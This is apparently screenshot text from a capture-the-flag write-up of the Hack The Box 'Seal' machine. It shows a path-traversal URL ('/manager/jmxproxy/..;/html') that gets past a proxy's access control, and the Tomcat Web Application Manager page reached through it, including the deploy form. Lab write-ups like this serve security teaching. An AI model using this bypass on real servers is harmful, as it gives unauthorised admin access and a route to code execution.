 https://seal.htb/manager/jmxproxy/..;/html
Tomcat Web Application Manager
Message: OK
Manager
List Applications HTML Manager Help Manager Help Server Status
Applications
Path Version Display Name Running Sessions Commands
/ None specified true 0 Start Stop Reload Undeploy
Expire sessions with idle ≥ 30 minutes
/host-manager None specified Tomcat Host Manager Application true 0 Start Stop Reload Undeploy
Expire sessions with idle ≥ 30 minutes
/manager None specified Tomcat Manager Application true 1 Start Stop Reload Undeploy
Expire sessions with idle ≥ 30 minutes
Deploy
Deploy directory or WAR file located on server
Context Path:
Version (for parallel deployment):
XML Configuration file path: